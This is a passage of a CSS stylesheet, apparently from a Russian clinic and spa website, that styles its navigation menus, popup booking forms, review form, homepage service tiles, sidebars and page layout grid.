    }
}

.main-navigation ul li a,
.main-navigation ul li .removed-link {
    color: #fff !important;
}

.main-navigation ul li > .sub-menu li > .sub-menu li a {
    font-size: 14px !important;
    text-align: left;
    white-space: normal;
}

.main-navigation ul li > .sub-menu li a:hover {
    background: none;
    color: #f0ca2f !important;
}

.main-navigation
    ul.menu
    > li:nth-of-type(6n + 4)
    .sub-menu
    li.menu-item-has-children:after,
.main-navigation
    ul.menu
    > li:nth-of-type(6n + 5)
    .sub-menu
    li.menu-item-has-children:after,
.main-navigation
    ul.menu
    > li:nth-of-type(6n)
    .sub-menu
    li.menu-item-has-children:after {
    right: auto;
    left: 6px;
    transform: rotate(180deg);
}

.main-navigation ul.menu > li:nth-of-type(6n + 4) .sub-menu,
.main-navigation ul.menu > li:nth-of-type(6n + 5) .sub-menu,
.main-navigation ul.menu > li:nth-of-type(6n) .sub-menu {
    left: auto;
    right: 0;
}

.main-navigation ul.menu > li:nth-of-type(6n + 4) .sub-menu .sub-menu,
.main-navigation ul.menu > li:nth-of-type(6n + 5) .sub-menu .sub-menu,
.main-navigation ul.menu > li:nth-of-type(6n) .sub-menu .sub-menu {
    right: 100%;
}

@media (min-width: 1200px) {
    .main-navigation
        ul.menu
        > li:nth-of-type(6n + 4)
        .sub-menu
        li.menu-item-has-children:after,
    .main-navigation
        ul.menu
        > li:nth-of-type(6n + 5)
        .sub-menu
        li.menu-item-has-children:after,
    .main-navigation
        ul.menu
        > li:nth-of-type(6n)
        .sub-menu
        li.menu-item-has-children:after {
        right: 4px;
        left: auto;
        transform: none;
    }

    .main-navigation ul.menu > li:nth-of-type(6n + 4) .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(6n + 5) .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(6n) .sub-menu {
        left: 0;
        right: auto;
    }

    .main-navigation ul.menu > li:nth-of-type(6n + 4) .sub-menu .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(6n + 5) .sub-menu .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(6n) .sub-menu .sub-menu {
        left: 100%;
        right: 0;
    }

    .main-navigation
        ul.menu
        > li:nth-of-type(7n + 5)
        .sub-menu
        li.menu-item-has-children:after,
    .main-navigation
        ul.menu
        > li:nth-of-type(7n + 6)
        .sub-menu
        li.menu-item-has-children:after,
    .main-navigation
        ul.menu
        > li:nth-of-type(7n)
        .sub-menu
        li.menu-item-has-children:after {
        right: auto;
        left: 6px;
        transform: rotate(180deg);
    }

    .main-navigation ul.menu > li:nth-of-type(7n + 5) .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(7n + 6) .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(7n) .sub-menu {
        left: auto;
        right: 0;
    }

    .main-navigation ul.menu > li:nth-of-type(7n + 5) .sub-menu .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(7n + 6) .sub-menu .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(7n) .sub-menu .sub-menu {
        left: auto;
        right: 100%;
    }
}

/* Footer Menu */
.footer-navigation {
    background-color: #fff !important;
}

.footer-navigation ul li {
    border: none !important;
}

.footer-navigation ul li a,
.footer-navigation ul li .removed-link {
    color: #334d93 !important;
}

.footer-navigation .main-navigation-inner {
    padding: 0;
}

.footer-navigation ul li a,
.footer-navigation ul li .removed-link {
    display: block;
    color: #fff;
    font-size: 15px !important;
    margin-right: 2px;
    text-decoration: none;

    padding: 10px 20px;
    /*  min-width: 128px;*/
    text-align: center;
}

.footer-navigation ul li .removed-link,
.footer-navigation ul li a,
.main-navigation ul li .removed-link,
.main-navigation ul li a {
    padding: 8px 20px;
}

#vkl {
    position: relative;
    width: 100%;
    height: 40px;
    margin: 0 auto;
}

#vkl ul {
    list-style: none;
    display: flex;
    width: 100%;
    max-width: 470px;
    height: 100%;
    margin: 0 auto;
    padding: 0;
}

@media (min-width: 768px) {
    #vkl ul {
        max-width: 600px;
    }
}

@media (min-width: 992px) {
    #vkl ul {
        margin: 0;
    }
}

#vkl ul li {
    position: relative;
    z-index: 10;
    padding: 0;
    margin: 0;
}

#vkl ul li.on {
    z-index: 50;
}

#vkl ul li.first {
    width: 50%;
    /*width: 212px;*/
    background: url(https://www.lezard.ru/img/klinika.png) no-repeat right
        center;
    background-size: 100%;
}

#vkl ul li.last {
    width: calc(50% + 26px);
    margin-left: -26px;
    /*width: 257px;*/
    background: url(https://www.lezard.ru/img/spa.png) no-repeat left center;
    background-size: 100%;
}

#vkl a {
    display: block;
    margin: 0 auto;
    padding: 11px 0px 10px 26px;
    text-decoration: none;
    font-size: 14px;
    font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
}

#vkl a:hover {
    color: #fff !important;
}

#vkl .last a {
    padding: 11px 0 10px 43px;
}

@media (min-width: 992px) {
    #vkl a {
        font-size: 16px;
    }
}

.footer-navigation .footer-navigation,
.footer-navigation ul,
.footer-navigation ul li {
    background: none !important;
}

.footer-navigation .footer-navigation ul li a {
    color: #334d93;
    font-size: 12px;
}

#footer_menu {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-gap: 0px 20px;
    justify-content: space-between;
    width: 90%;
    margin: 30px auto;
}

#footer_menu li * {
    text-align: left;
    padding: 5px 0;
}

.zen,
.zen img {
    margin-right: 5px;
    border: 1px solid red;
    display: block !important;
    width: 24px;
    visibility: visible;
    opacity: 1;
    height: 24px;
}

.taxonomy-description {
    background: #f9f8f500;
}

.page-id-2798 #vkl .last {
    z-index: 50;
}

.right_list .choose_clinic {
    background: #334d93;
    color: #fff;
    display: block;
    font-size: 18px;
    line-height: 1.2;
    padding: 15px 71px 15px 22px;
    text-decoration: none;
    border-radius: 3px;
    margin-bottom: 11px;
}

.right_list .choose_clinic2 {
    background: #334d93;
    color: #fff;
    display: block;
    font-size: 16px;
    line-height: 1.2;
    padding: 23px 70px 23px 20px;
    text-decoration: none;
    border-radius: 3px;
}

#block-25 .cc-link div {
    font-size: 15px;
}

.right_list div.cc-link,
.right_list div.cc-link2 {
    display: flex;
}

.right_list div.cc-link2 div:nth-child(2) {
    width: 30px;
    height: 30px;
}

.leftbox .widget_nav_menu {
    display: none;
}

.right_list div {
    color: #fff !important;
}

.right_list .choose_clinic li a {
    color: #334d93;
    display: block;
    padding: 6px 20px;
    text-decoration: none;
}

.right_list .choose_clinic li a:hover {
    background: #b3bdd7;
}

.widget_archive ul li:before,
.widget_categories ul li:before,
.widget_meta ul li:before,
.widget_nav_menu ul li:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before {
    content: "";
}

.right_list > p > a img {
    border: 1px solid #334d93;
    border-radius: 3px;
}

/* Form Popup */
.payment-form,
.blockcentr {
    position: fixed;
    left: 50%;
    top: 50%;
    z-index: 999992;
    width: 96%;
    max-width: calc(100vw - 30px);
    max-height: calc(100vh - 30px);
    padding: 40px 20px 20px;
    background: #f7f7f7;
    border-radius: 4px;
    border: 1px solid #a5a5a5;
    background: #fefefe;
    box-shadow: 0 0px 10px 10px rgb(0 0 0 / 20%), 0 0px 0px rgb(0 0 0 / 20%);
    transform: translate(-50%, -50%);
}

@media (min-width: 576px) {
    .payment-form,
    .blockcentr {
        width: 550px;
        max-width: none;
        max-height: calc(100vh - 100px);
    }
}

@media (min-width: 576px) {
    .payment-form,
    .blockcentr {
        width: 600px;
    }
}

.popup-form {
    overflow-x: hidden;
    overflow-y: auto;
    max-height: calc(100vh - 100px);
}

@media (min-width: 576px) {
    .popup-form {
        max-height: calc(100vh - 170px);
    }
}

.popup-form__close {
    display: block;
    position: absolute;
    top: -12px;
    right: -12px;
    overflow: hidden;
    width: 28px;
    height: 28px;
    background: #fff;
    border-radius: 50%;
    font-size: 28px;
    line-height: 1;
    color: #334d93;
    cursor: pointer;
}

.blockcentr h3,
.popup-form__content h3 {
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    margin: 0 0 40px;
}

.page .popup-form__content h3 {
    margin: 40px 0;
}

.popup-form__content {
    margin: 5px 0;
    text-align: center;
}

.popup-form__group {
    padding: 20px;
    border: 1px solid #bdbdbd;
    border-radius: 5px;
}

.popup-form__group2 {
    padding: 20px;
    border: 0px solid #bdbdbd;
    border-radius: 5px;
}

.popup-form__content .popup-form__item,
.blockcentr .popup-form__item {
    margin: 5px 0 15px;
}

@media (min-width: 576px) {
    .popup-form__content .popup-form__item,
    .blockcentr .popup-form__item {
        display: flex;
        margin: 5px 0;
    }

    .popup-form__item > div {
        flex: 0 0 50%;
        width: 50%;
    }
}

.popup-form__content .popup-form__item--submit {
    display: block;
    position: relative;
    text-align: center;
}

.popup-form__content span {
    display: block;
    width: 100%;
}

.popup-form__content .popup-form__item--submit span {
    display: inline-block;
    position: absolute;
    width: 24px;
    margin: 0 0 0 12px;
}

.popup-form__content input,
.blockcentr input {
    width: 100%;
    padding: 5px 10px;
    border: 1px solid #a8aaab;
    outline: none;
}

.popup-form__content textarea,
.blockcentr textarea {
    width: 100%;
    height: 60px;
    padding: 5px 10px;
    outline: none;
}

.popup-form__content .popup-form__item--comment textarea,
.blockcentr .popup-form__item--comment textarea {
    height: 90px;
}

.popup-form__content input[type="submit"],
.blockcentr input[type="submit"] {
    display: inline-block;
    width: auto;
    padding: 12px 20px 10px;
    background: #ffcc02;
    border: none;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    text-shadow: 2px 2px 2px #aaa;
    color: #fff;
    cursor: pointer;
}

.popup-form__content .popup-form__item--checkbox {
    display: block;
}

.popup-form__content .popup-form__item--checkbox input,
.blockcentr.popup-form__item--checkbox input {
    width: auto;
}

.popup-form__item--checkbox > div {
    width: 100%;
}

/* form - legacy */
.blockcentr div {
    margin: 5px 0;
    text-align: center;
}

.blockcentr .line div:nth-child(1) {
    width: 232px;
    text-align: left;
}

.blockcentr .line div:nth-child(1n) {
    text-align: left;
    min-width: 240px;
}

.blockcentr .line {
    display: flex;
}

.border5 {
    border: 1px solid silver;
    border-radius: 5px;
    padding: 20px;
}

/* * */

.butlinkform {
    margin: 0px auto;
    margin-top: 20px;
}

.inlineform {
    clear: both;
    width: 100%;
}

.blockall {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0px;
    left: 0px;
    opacity: 0.8;
    filter: alpha(opacity=80);
    -moz-opacity: 0.8;
    background: #fff;
    cursor: pointer;
    z-index: 999990;
}

.n2-section-smartslider .n2-ss-margin {
    border: 1px solid #334d93;
    border-radius: 6px;
}

#block-30 img {
    margin-top: 15px;
    border: 1px solid #334d93;
}

#post-61 {
    margin-top: 30px;
}

/* Homepage */
.home__wrapper {
    width: 100%;
}

.home-tasks {
    display: flex;
    flex-wrap: wrap;
    border-bottom: 0;
    margin: 0 12px 30px;
}

@media (min-width: 992px) {
    .home-tasks {
        margin: 0 -8px 22px;
    }
}

.home-tasks__item {
    width: 100%;
    padding: 8px;
}

@media (min-width: 768px) {
    .home-tasks__item {
        width: 50%;
    }
}

@media (min-width: 1200px) {
    .home-tasks__item {
        width: 25%;
    }
}

.home-tasks,
.home-tasks * {
    box-sizing: border-box;
}

.home-tasks__item a {
    display: block;
    padding-top: 52.5%;
    background-repeat: no-repeat;
    background-position: top left;
    background-size: cover;
    border: 1px solid #334d93;
    border-radius: 6px;
}

@media (min-width: 1400px) {
    .home-services {
        display: flex;
    }
}

.home-services__list {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: 0 20px 10px;
    padding: 0;
}

@media (min-width: 768px) {
    .home-services__list {
        margin: 0 12px 10px;
    }
}

@media (min-width: 992px) {
    .home-services__list {
        margin: 0 -8px 10px;
    }
}

@media (min-width: 1400px) {
    .home-services__list {
        justify-content: flex-start;
    }
}

.home-services__list li {
    display: block;
    width: 100%;
    margin: 0 0 15px;
    padding: 0;
}

@media (min-width: 768px) {
    .home-services__list li {
        width: 50%;
        margin: 0;
        padding: 0 8px 15px;
    }
}

@media (min-width: 992px) {
    .home-services__list li {
        width: 33.333%;
    }
}

.home-services__list a {
    display: flex;
    align-items: center;
    padding: 10px;
    background: #fff;
    border-radius: 3px;
    border: 1px solid #334d93;
    font-size: 16px;
    line-height: 1.2;
    text-decoration: none;
    color: #334d93;
}

.home-services__list a:hover {
    background: #eaedf4;
}

.home-services__list span {
    display: block;
    padding-left: 8px;
}

.home-services__list img {
    display: block;
    width: 65px;
    height: auto;
}

.home-services__right {
    margin: 0 20px;
}

@media (min-width: 768px) {
    .home-services__right {
        display: flex;
        flex-direction: column;
        align-items: center;
    }
}

@media (min-width: 992px) {
    .home-services__right {
        margin: 0;
    }
}

@media (min-width: 1400px) {
    .home-services__right {
        display: block;
        flex: 0 0 280px;
        width: 280px;
        margin-left: 16px;
    }
}

.home-services__right__img {
    margin: 10px 0 30px;
    text-align: center;
}

.home-services__right a img {
    border: 1px solid #334d93;
    border-radius: 3px;
}

.home-content {
    margin: 0 20px;
}

@media (min-width: 992px) {
    .home-content {
        margin: 0;
    }
}

.home-content h1 {
    margin: 5px 0 20px;
}

.home-content p {
    text-align: justify;
}

.right_list .menu-bokovye-razdely-container {
    /* homepage */
    position: relative;
    margin-top: -11px;
}

.right_list .choose_clinic {
    position: relative;
}

.right_list .widget_nav_menu,
.leftbox .widget_nav_menu {
    margin: 0;
}

.leftbox .menu-bokovye-razdely-container {
    position: relative;
    margin-top: -30px;
}

.menu-bokovye-razdely-container ul,
.right_list .choose_clinic ul {
    position: absolute;
    z-index: 99;
    width: 100%;
    margin: 0;
    padding: 9px 0;
    background: #eaedf4;
    list-style: none;
}

.menu-bokovye-razdely-container ul li,
.right_list .choose_clinic ul li {
    padding: 9px 20px !important;
}

.menu-bokovye-razdely-container ul li:hover,
.right_list .choose_clinic ul li:hover {
    background: #b3bdd7;
}

.menu-bokovye-razdely-container ul li a,
.right_list .choose_clinic ul li a {
    text-decoration: none;
    color: #334d93;
}

.choose_clinic2 {
    margin-bottom: -1px !important;
}

#menu-bokovye-razdely a {
    color: #334d93 !important;
}

#block-10 {
    margin-bottom: 0px;
}

#menu-bokovye-razdely {
    background: #eaedf4;
    padding: 15px 0 19px;
}

#menu-bokovye-razdely a,
#menu-bokovye-razdely a:hover {
    color: #334d93;
    display: block;
    text-decoration: none;
}

#menu-bokovye-razdely li:hover,
#menu-bokovye-razdely li.current-menu-item {
    background: #b3bdd7;
}

a:focus,
a:active {
    color: #4277ff !important;
}

a:hover,
.spanlink:hover,
.comment-reply-link:hover,
.pseudo-link:hover {
    color: #334d93 !important;
}

.footer-navigation ul li > .sub-menu li .removed-link,
.footer-navigation ul li > .sub-menu li a,
.main-navigation ul li > .sub-menu li .removed-link,
.main-navigation ul li > .sub-menu li a {
    white-space: normal !important;
    text-align: left;
}

#nav_menu-3 ul {
    background: #eaedf4;
}

#nav_menu-3 ul li {
    padding-right: 20px;
}

.frontpage .widget ul {
    margin: 0;
    padding: 0;
}

.spoiler h3 img,
.spoiler h2 img {
    margin: -11px 50px -18px 2px;
    display: block;
    float: right;
}

.arrow {
    width: 25px;
    height: 25px;
    border-top: 3px solid #ffcc02;
    border-right: 3px solid #ffcc02;
    margin-right: 23px;
    float: right;
    margin-top: -10px;
}

.fas {
    color: #ffcc02;
    font-size: 134%;
    font-size: 140%;
    font-weight: 300;
}

.fa-star {
    margin-right: 6px;
}

.fa-chevron-down {
    font-size: 250%;
}

.arrow-bottom {
    transform: rotate(135deg);
}

.right_list .is_open ul {
    display: block;
}

.header0 {
    text-align: center;
}

.header01 {
    text-align: center;
    font-style: italic;
}

.entry-title {
    font-size: 26px;
    margin-bottom: 20px;
}

.site-logotype img {
    max-height: fit-content !important;
    width: 265px;
    height: auto;
}

#block-25 img {
    border: 1px solid #334d93;
}

#block-25 {
    margin-bottom: 0;
}

#block-25 .right_list {
    margin-top: 30px;
}

#block-25 .right_list .choose_clinic {
    border-radius: 0;
}

#block-28 {
    margin-top: 30px;
}

.template2 .right_list .choose_clinic2 {
    padding: 15px 54px 15px 14px;
    margin: 20px 0;
}

.template2 .list li {
    margin: 0 0 -1px;
    padding: 0px;
    background: none;
}

.template2 .list a {
    background: rgba(51, 77, 147, 0.1);
    border-top: 1px solid #8493bf;
    border-bottom: 1px solid #8493bf;
    display: block;
    padding: 9px 7px;
    font-size: 14px;
    color: #334d93;
    text-decoration: none;
    margin-left: 17px;
}

.template2 .list a:hover,
.template2 .list .on a {
    background: rgba(51, 77, 147, 0.3);
    color: #334d93;
}

.template2 .list {
    display: block;
    list-style: none;
    padding: 0;
    background: url(/img/border_list.gif) repeat-y 0 0;
}

.breadcrumb-list,
.breadcrumb-list a {
    color: #545454;
    font-size: 12px;
}

.entry-content .wp-block-button,
.entry-content p,
.home-text .wp-block-button,
.home-text p,
.taxonomy-description .wp-block-button,
.taxonomy-description p {
    margin-bottom: 10px;
}

.klinik-info li,
.klinik-info p {
    font-size: 13px;
    padding: 0 0 0 20px;
    margin: 0 !important;
}

.klinik-info p {
    margin: 10px 0 !important;
}

.template-clinic .klinik-info div:nth-child(4) {
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 10px 0;
}

.template-clinic .klinik-info {
    padding: 20px;
    padding-left: 20px !important;
}

.pnomar p {
    margin: 0;
    padding: 4px 0;
    padding-right: 10px;
}

/*
.template-clinic div.table-responsive:not(:nth-child(1)) table, .template-clinic .table-responsive:not(:nth-child(1)) table td{
	border: 1px solid #BDBDBD;
	padding: 5px;
}*/
.rightimg {
    float: right;
}

.entry-content ol li,
.entry-content ul li,
.home-text ol li,
.home-text ul li,
.taxonomy-description ol li,
.taxonomy-description ul li {
    padding-left: 15px;
    margin: 0;
}

.entry-content ul:not([class]) > li:before,
.home-text ul:not([class]) > li:before,
.taxonomy-description ul:not([class]) > li:before {
    content: "";
    display: inline-block;
    width: 4px;
    height: 4px;
    background: #28466e;
    margin: 0px 10px 3px -14px;
    border-radius: 5px;
}

.mob-hamburger span,
.card-slider__category,
.card-slider-container .swiper-pagination-bullet-active,
.page-separator,
.pagination .current,
.pagination a.page-numbers:hover,
.entry-content ul > li:before,
.entry-content ul:not([class]) > li:before,
.taxonomy-description ul:not([class]) > li:before,
.btn,
.comment-respond .form-submit input,
.contact-form .contact_submit,
.page-links__item {
    background-color: #334e93;
}

.box22 {
    display: flex;
    justify-content: space-between;
}

.box22 .box221:nth-child(2) {
    font-weight: 600;
}

.su-spoiler-content {
    padding: 10px !important;
}

.su-spoiler-style-simple > .su-spoiler-title {
    padding: 10px !important;
}

.su-spoiler-style-simple {
    border-top: 1px solid #ccc;
    border-bottom: 0px solid #ccc !important;
}

.table-responsive img {
    max-width: 98%;
}

.w90pr {
    width: 90%;
}

.w100 {
    min-width: 100px;
}

.sepr2 td {
    width: 49%;
}

.tableflex {
    width: 100%;
    margin-bottom: 10px;
    text-align: center;
}

@media (min-width: 767px) {
    .tableflex {
        display: flex;
        flex-wrap: nowrap;
        justify-content: space-between;
    }
}

.tablefleximg {
    display: flex;
    margin-bottom: 10px;
    align-content: space-between;
    flex-wrap: nowrap;
    justify-content: space-around;
}

.tf01 {
    width: 100%;
    margin: 10px auto;
    padding: 20px !important;
    background-color: rgba(225, 231, 244, 0.498039);
    border: 1px solid #ccc;
    text-align: left;
}

@media (min-width: 768px) {
    .tf01 {
        width: 49%;
        margin: 10px 0;
    }
}

.tf01 h2 {
    text-align: center;
}

.entry-content .tf01 p {
    text-align: left;
}

.nobg {
    background-color: white;
}

.entry-content ol li.ol0 ul li:before {
    content: "";
    counter-increment: none;
    display: inline-block;
    width: 3px;
    height: 3px;
    margin: -2px 8px 3px -31px;
    text-align: center;
    border: 0px solid #425d9d;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}

.tablefont14 {
    font-size: 13px;
}

p.pflex {
    display: flex;
    justify-content: space-between;
    margin: 0;
}

p.pflex span {
    font-weight: 600;
}

.pmb0 p {
    margin-bottom: 0px;
}

.tf00 {
    width: 98%;
    margin: 10px 0;
    background-color: rgba(225, 231, 244, 0.498039);
    border: 1px solid #ccc;
    padding: 20px !important;
}

.pad20 {
    padding: 20px !important;
}

.entry-content .tf01 ul {
    margin: 0 0;
}

.imgboxes {
    display: flex;
    justify-content: space-between;
}

.right_title a {
    color: #334d93;
    text-decoration: none;
}

.right_news p {
    line-height: 1.1;
    padding: 0 0 10px;
    margin: 10px 0;
}

.frontpage #breadcrumbs,
.frontpage .page-separator {
    display: none;
}

.right_title:before {
    content: "";
    background: #ffcc02;
    height: 100%;
    left: 1px;
    position: absolute;
    top: 0;
    width: 8px;
}

.template-clinic h1.entry-title {
    background-color: #334e93;
    color: #fff;
    font-family: Arial;
    font-size: 26px;
    font-weight: bold;
    margin: 0px 0 10px 0px;
    padding: 12px 8px;
    line-height: 0.99;
}

@media (min-width: 992px) {
    .template-clinic h1.entry-title {
        padding: 12px 77px 12px 8px;
    }
}

.template-clinic .entry-content p,
.template-clinic .entry-content > div,
.template-clinic .entry-content h2,
.template-clinic .entry-content h3,
.template-clinic .entry-header,
.template-clinic #breadcrumbs {
    padding-left: 0px;
}

.right_review {
    font-size: 14px;
    font-style: italic;
    line-height: 1.2;
    padding: 8px 20px 16px;
}

.klinik-info {
    background-color: rgba(225, 231, 244, 0.498);
    border: 1px solid #bdbdbd;
    font-size: 12px;
    margin: 0 0 30px;
    padding: 15px;
}

.klinik-info .text_st,
.klinik-info .text_st_col {
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 10px 0;
}

.right_news {
    font-size: 14px;
    line-height: 1.1;
    padding: 8px 20px 0;
}

.centerbox .entry-header {
    margin-bottom: 10px;
}

.breadcrumbs {
    margin-bottom: 10px;
}

.width7pr {
    width: 9%;
}

/*.template-clinic .centerbox0 .centerbox {width: 75%;   padding: 0 20px;}*/
#doc img {
    margin: 10px 10px 10px 0;
    float: left;
}

.nextend-bullet-bar div {
    width: 20px;
    text-align: center;
}

.nextend-bullet-bar div .n2-bullet {
    width: 0px;
    text-align: center;
    margin: 1px;
}

.site-branding {
    padding: 20px 60px 0px 0;
}

div#n2-ss-2 .nextend-bullet-bar .n2-bullet.n2-active,
div#n2-ss-2 .nextend-bullet-bar .n2-bullet:hover {
    cursor: default;
    background: #fdcb00;
    border: 2px solid #334d93;
    margin: 1px;
    border-radius: 7px;
}

#block-23 .alignright {
    float: right;
    margin: 0 0 0px 0px;
}

#menu-menyu-nad-shapkoy {
    padding: 0;
    height: 40px;
}

.tablescroll {
    overflow-x: auto;
    max-width: 90%;
}

/*.tablescroll table { min-width:1000px;}
*/

td.contactpagetd1 {
    width: 48%;
}

table.contacts {
    width: max-content;
}

table.contacts td {
    min-width: 23px;
}

article table p img:nth-child(1) {
    float: none;
    margin: 0;
}

.page h1 {
    color: #334d92;
    font-family: Arial;
    font-size: 26px;
    font-weight: bold;

    padding: 12px 0 12px 8px;
    border-top: 3px solid #f0ca2f;
    border-bottom: 3px solid #f0ca2f;
}

div.partners {
    display: flex;
    flex-wrap: wrap;
}

div.partners div {
    width: 420px;
    margin-right: 20px;
    margin-bottom: 20px;
}

div.partners div img {
    float: none;
    margin: 0;
    max-width: 200px;
    max-height: 90px;
}

.order22 {
    border: thin solid;
    width: 660px;
    margin-bottom: 30px;
    height: 570px;
    margin: auto;
    border-radius: 5px;
    border-color: #cccccc;
    margin-top: 20px;
    padding: 20px 0;
    margin-bottom: 30px;
}

.order22 .line {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
}

.order22 .line div {
    width: 45%;
}

.order22 input,
.order22 textarea {
    width: 295px;
    min-height: 30px;
}

.order22 .txar2 textarea {
    width: 90%;
    height: 150px;
    margin: 0 auto;
}

.order22 .txar2 {
    text-align: center;
}

.buttonline {
    width: 90%;
    margin: 0 auto;
    text-align: center;
}

.buttonline input {
    width: 222px;
    height: 46px;
    background: rgb(255, 192, 1);
    background: linear-gradient(
        0deg,
        #ffc107 0%,
        rgb(246 200 70) 49%,
        rgb(246 219 123) 100%
    );
    border: none;
    margin: 10px 0 10px 30px;
    border-radius: 3px;
    color: white;
    font-size: 16px;
    text-shadow: 0 1px 2px #7a7878;
    border: 1px solid white;
    box-shadow: 0 0 2px silver;
    text-transform: uppercase;
    padding-top: 3px;
}

.skepyme {
    width: 70px;
    display: inline-block;
    float: none !important;
    margin: 0 !important;
}

@media (min-width: 1200px) {
    .page-separator {
        margin-left: 0 !important;
    }
}

/* Grid */
.template2 {
    display: flex;
}

.site-content {
    display: block !important;
    padding: 10px 0 30px;
    /*	background: url( /img/flower.png ) no-repeat 0 0;*/
}

@media (min-width: 576px) {
    .site-content {
        padding: 30px 0;
    }
}

.content-area {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column-reverse;
    position: static !important;
    float: none;
    width: 100%;
    padding: 0 20px;
}

@media (min-width: 768px) {
    .content-area {
        flex-wrap: nowrap;
        flex-direction: row-reverse;
    }

    .content-area.template3,
    .content-area.template-clinic {
        flex-direction: row;
    }

    .sidebar-left .content-area {
        flex-direction: row;
    }
}

@media (min-width: 992px) {
    .content-area {
        padding: 0;
    }
}

.leftbox {
    margin: 0 auto;
}

@media (min-width: 768px) {
    .leftbox {
        width: 237px;
        flex: 0 0 237px;
        margin: 0;
    }
}

.leftbox .widget-area {
    width: 100%;
    height: 100%;
    padding: 0 !important;
    left: 0;
}

.leftbox .widget-area p {
    text-align: center;
}

@media (min-width: 768px) {
    .leftbox .widget-area p {
        text-align: left;
    }
}

.rightbox {
    display: none;
    width: 232px;
    flex: 0 0 232px;
}

@media (min-width: 1200px) {
    .rightbox {
        display: block;
    }
}

.centerbox {
    width: 100%;
}

@media (min-width: 768px) {
    .centerbox {
        padding: 0 20px 0 0;
    }

    .sidebar-left .centerbox,
    .template3 .centerbox,
    .template-clinic .centerbox {
        padding: 0 0 0 20px;
    }
}

.centerbox0 {
    display: flex;
    width: 100%;
}

@media (min-width: 768px) {
    .centerbox0 {
        flex: 1 1 auto;
    }
}

/* Archive*/
.posts-container {
    margin: 0;
}

.post-box {
    max-width: 100%;
}

.post-box .entry-header,
.post-box__footer {
    flex: 0 0 100%;
    width: 100%;
}

.post-box__footer {
    text-align: right;
}

.post-box .entry-title {
    margin: 0 0 7px;
}

.post-box .entry-meta {
    margin: 0;
}

.post-card__image .entry-image,
.post-box .entry-image {
    overflow: hidden;
    width: 100%;
    max-height: 130px;
    margin: 0 0 20px !important;
}

.post-card__image .entry-image img,
.post-box .entry-image img {
    width: 100%;
    height: auto;
    max-height: none;
}

.post-box .post-box__content {
    width: 100%;
    margin: 0;
    text-align: justify;
}

.post-box.category-otzyiv .entry-meta,
.post-box.category-sluchai_iz_praktiki .entry-meta {
    display: none;
}

.archive-header {
    margin: 0 0 20px;
    padding: 12px 8px;
    border-top: 3px solid #f0ca2f;
    border-bottom: 3px solid #f0ca2f;
}

.archive-title {
    margin: 0;
    padding: 0;
    font-family: Arial;
    font-size: 26px;
    font-weight: bold;
    color: #334d92;
}

.pagination .nav-links .page-numbers {
    padding: 10px 14px;
    border-radius: 0;
    font-weight: 700;
    color: #334d92;
}

.pagination .nav-links a.page-numbers:hover {
    background: #efede7;
}

.pagination .nav-links .current {
    background-color: #f0ca2f;
    color: #334d92;
}

@media (min-width: 768px) {
    .post-box {
        display: flex;
        flex-wrap: wrap;
    }

    .post-box .entry-image {
        flex: 0 0 30%;
        width: 30%;
        margin: 0 !important;
        padding-right: 20px;
    }

    .post-box .post-box__content {
        flex: 0 0 100%;
        width: 100%;
    }

    .post-box .post-box__content.post-box__content--full {
        flex: 0 0 100%;
        width: 100%;
    }
}

.reviews-form {
    margin: 0 0 30px;
    padding: 20px;
    background: #334d92;
}

.reviews-form__title {
    margin: 0 0 20px;
    font-size: 20px;
    font-weight: 700;
    color: #fff;
}

.reviews-form__desc {
    color: #fff;
}

.reviews-form__form {
    margin: 20px 0 0;
}

.reviews-form label {
    color: #fff;
}

.reviews-form__form form {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -8px;
}

.reviews-form__form form > div {
    padding: 10px 8px;
}

.reviews-form__form .reviews-text {
    flex: 0 0 100%;
    width: 100%;
}

@media (min-width: 480px) {
    .reviews-form__form .reviews-text {
        flex: 0 0 33.3333%;
        width: 33.3333%;
    }
}

.reviews-form__form .reviews-full {
    flex: 0 0 100%;
    width: 100%;
}

.reviews-form__form input[type="text"],
.reviews-form__form input[type="tel"] {
    width: 100%;
    padding: 8px 10px;
    border: none;
    box-shadow: none;
}

.reviews-form__form textarea {
    width: 100%;
    height: 150px;
    padding: 8px 10px;
    border: none;
    box-shadow: none;
}

.reviews-form__form input[type="text"]:focus,
.reviews-form__form input[type="tel"]:focus,
.reviews-form__form textarea:focus {
    outline: none;
}

.reviews-form__form input[type="submit"] {
    padding: 8px 25px;
    background: #fff;
    border: none;
    box-shadow: none;
    font-weight: 700;
    color: #334d92;
    cursor: pointer;
}

.reviews-form__form span,
.reviews-form__form label {
    display: block;
}

.reviews-form__form label {
    margin: 0 0 5px;
}

.reviews-form__form .wpcf7-spinner {
    margin: 5px auto 0;
}

.reviews-form__form .wpcf7 form.invalid .wpcf7-response-output {
    width: 100%;
    color: #fff;
}

.reviews-form__form .wpcf7 form.sent .wpcf7-response-output {
    width: 100%;
    margin: 0;
    padding: 0;
    border: none;
    text-align: center;
    color: #fff;
}

/* 3-col layout */
article.post .incontent,
.template-clinic .incontent,
.template3 .incontent {
    display: block;
}

@media (min-width: 1200px) {
    article.post .incontent,
    .template-clinic .incontent,
    .template3 .incontent {
        display: flex;
    }

    article.post .entry-content,
    .template-clinic .entry-content,
    .template3 .entry-content {
        flex: 0 1 75%;
        width: 75%;
        padding: 0 20px 0 0;
    }

